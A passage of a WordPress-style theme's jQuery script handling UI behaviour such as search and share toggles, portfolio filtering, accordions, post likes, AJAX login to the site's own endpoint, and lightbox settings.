			header_search.find("i").addClass("fa-times").removeClass("fa-search");
			jQuery(".wrap-search").css({"padding-top":header+50});
			jQuery(".wrap-search").slideDown(300);
		}
	});
	
	/* Header follow */
	
	jQuery(".header-follow-a").click(function (){
		var header_follow = jQuery(this).parent();
		if (header_follow.hasClass("header-follow-active")) {
			header_follow.removeClass("header-follow-active");
		}else {
			header_follow.addClass("header-follow-active");
		}
	});
	
	/* Share follow */
	
	jQuery(".post-meta-share > a").click(function (){
		var share_social = jQuery(this).parent();
		if (share_social.hasClass("share-active")) {
			share_social.removeClass("share-active");
		}else {
			share_social.addClass("share-active");
		}
		return false;
	});
	
	jQuery(".facebook-remove").remove();
	
	/* News */
	
	var vids = jQuery(".block-box-3.col-md-6");
	for(var i = 0; i < vids.length; i+=2) {
	    vids.slice(i, i+2).wrapAll('<div class="row"></div>');
	}

	/* Portfolio */
	
	jQuery(".portfolio-filter ul").each(function() {
		var $this = jQuery(this);
		$this.find("li a").click(function() {
			$this.find("li").removeClass("current");
			jQuery(this).parent().addClass("current");
		});
	});
	
	jQuery(window).load(function() {
		if (jQuery(".portfolio-filter").length > 0) {
			jQuery(".portfolio-filter ul li:first-child a").click();
		}
	});
	
	if (jQuery(".portfolio-filter").length > 0) {
		var $container = jQuery(".portfolio-0 ul");
		$container.isotope({
			filter: "*",
			animationOptions: {
				duration: 750,
				itemSelector: '.isotope-portfolio-item',
				easing: "linear",
				queue: false,
			}
		});
	}
	
	jQuery(".portfolio-filter ul li a").click(function() {
		var selector = jQuery(this).attr("data-filter");
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 750,
				itemSelector: '.isotope-portfolio-item',
				easing: "linear",
				queue: false,
			}
		});
		return false;
	});
	
	/* Go up */
	
	jQuery(window).scroll(function () {
		if(jQuery(this).scrollTop() > 100 ) {
			jQuery(".go-up").css("right","20px");
		}else {
			jQuery(".go-up").css("right","-60px");
		}
	});
	jQuery(".go-up").click(function(){
		jQuery("html,body").animate({scrollTop:0},500);
		return false;
	});
	
	/* Accordion & Toggle */
	
	jQuery(".accordion .accordion-title").each(function(){
		jQuery(this).click(function() {
			if (jQuery(this).parent().parent().hasClass("toggle-accordion")) {
				jQuery(this).parent().find("li:first .accordion-title").addClass("active");
				jQuery(this).parent().find("li:first .accordion-title").next(".accordion-inner").addClass("active");
				jQuery(this).toggleClass("active");
				jQuery(this).next(".accordion-inner").slideToggle().toggleClass("active");
				jQuery(this).find("i").toggleClass("fa-minus").toggleClass("fa-plus");
			}else {
				if (jQuery(this).next().is(":hidden")) {
					jQuery(this).parent().parent().find(".accordion-title").removeClass("active").next().slideUp(200);
					jQuery(this).parent().parent().find(".accordion-title").next().removeClass("active").slideUp(200);
					jQuery(this).toggleClass("active").next().slideDown(200);
					jQuery(this).next(".accordion-inner").toggleClass("active");
					jQuery(this).parent().parent().find("i").removeClass("fa-plus").addClass("fa-minus");
					jQuery(this).find("i").removeClass("fa-minus").addClass("fa-plus");
				}
			}
			return false;
		});
	});
	
	/* niceScroll */
	
	jQuery("html").niceScroll({
		scrollspeed: 60,
		mousescrollstep: 38,
		cursorwidth: 6,
		cursorborder: 0,
		cursorcolor: '#263241',
		autohidemode: false,
		zindex: 9999999,
		horizrailenabled: false,
		cursorborderradius: 0,
	});
	
	/* animation */
	
	if(!( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )) {
		jQuery(".animation").each( function() {
			var $this = jQuery(this);
			var animation = $this.attr("data-animate");
			$this.bind("inview", function(event, isInView, visiblePartX, visiblePartY) {
				if (isInView) {
					$this.css("visibility","visible");
					$this.addClass(animation);
					if(animation.indexOf("fade") === -1) {
						$this.css("opacity", "1");
					}
				}
			});
		});
	}else {
		jQuery('.animation').removeClass("animation");
	}
	
	/* post like */
	
	jQuery(".post-like").on("click" , function() {
		var post_like = jQuery(this);
		var id = post_like.attr('id');
		id = id.replace('post-like-',"");
		post_like.hide();
		
		if (jQuery(this).hasClass("post-like-done")) {
			post_like.show();
		}else {
			jQuery.ajax({
				url: admin_url,
				type: "POST",
				data: { action : 'post_like', id : id },
				success:function(data) {
					post_like.addClass("post-like-done");
					post_like.find("span").html(data);
					post_like.find("i").removeClass("fa-heart-o").addClass("fa-heart");
					post_like.show();
				}
			});
		}
		return false;
	});
	
	/* Post 3 */
	
	if (jQuery(".post-3").length > 0) {
		var $container = jQuery(".blog-all");
		$container.isotope({
			filter: "*",
			animationOptions: {
				duration: 750,
				itemSelector: '.post-3',
				easing: "linear",
				queue: false,
			}
		});
	}
	
	/* Add post */
	
	jQuery(".fileinputs input[type='file']").change(function () {
		var file_fake = jQuery(this);
		file_fake.parent().find("button").text(file_fake.val());
	});
	
	jQuery(".fakefile").click(function () {
		jQuery(this).parent().find("input[type='file']").click();
	});
	
	jQuery('.post_tag').tag();
	
	jQuery(".post-delete").click(function () {
		if (confirm(sure_delete)) {
			return true;
		}else {
			return false;
		}
	});
	
	/* Login */
	
	jQuery(".login-form").submit(function() {
		var thisform = jQuery(this);
		jQuery('.required-error',thisform).remove();
		jQuery('input[type="submit"]',thisform).hide();
		jQuery('.loader_2',thisform).show();
		var fields = jQuery('.inputs',thisform);
		jQuery('.required-item',thisform).each(function () {
			var required = jQuery(this);
			if (required.val() == '') {
				required.after('<span class=required-error>'+logger_error_text+'</span>');
				return false;
			}
		});
	    var data = {
			action: 		'logger_ajax_login_process',
			security: 		jQuery('input[name=\"login_nonce\"]',thisform).val(),
			log: 			jQuery('input[name=\"log\"]',thisform).val(),
			pwd: 			jQuery('input[name=\"pwd\"]',thisform).val(),
			redirect_to:	jQuery('input[name=\"redirect_to\"]',thisform).val()
		};
		jQuery.post(jQuery('input[name=\"ajax_url\"]',thisform).val(),data,function(response) {
			var result = jQuery.parseJSON(response);
			if (result.success == 1) {
				window.location = result.redirect;
			}else if (result.error) {
				jQuery(".logger_error",thisform).hide(10).slideDown(300).html('<strong>'+result.error+'</strong>').delay(2000).slideUp(300);
			}else {
				return true;
			}
			jQuery('.loader_2',thisform).hide();
			jQuery('input[type="submit"]',thisform).show();
		});
		return false;
	});
	
	/* Lightbox */
	
	var lightboxArgs = {			
		animation_speed: "fast",
		overlay_gallery: true,
		autoplay_slideshow: false,
		slideshow: 5000, // light_rounded / dark_rounded / light_square / dark_square / facebook
		theme: "pp_default", 
		opacity: 0.8,
		show_title: false,
		social_tools: "",
		deeplinking: false,
		allow_resize: true, // Resize the photos bigger than viewport. true/false
		counter_separator_label: "/", // The separator for the gallery counter 1 "of" 2
		default_width: 940,
		default_height: 529
	};
		
	//jQuery("a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)").prettyPhoto(lightboxArgs);
			
	//jQuery("a[class^='prettyPhoto'], a[rel^='prettyPhoto']").prettyPhoto(lightboxArgs);
	
	/* Load */
	
	jQuery(window).load(function() {
		
		/* Loader */
		
		jQuery(".loader").fadeOut(500);
		
		/* Post 3 */
		
		if (jQuery(".post-3").length > 0) {
			var $container = jQuery(".blog-all");
			setInterval(function() {
	            $container.isotope({
	            	filter: "*",
	            	animationOptions: {
	            		duration: 750,
	            		itemSelector: '.post-3',
	            		easing: "linear",
	            		queue: false,
	            	}
	            });
	        },2000);
		}
	});
	
})(jQuery);
function logger_get_captcha(captcha_file,captcha_id) {
	var img = jQuery("#"+captcha_id).attr("src",captcha_file+'?'+Math.random());
}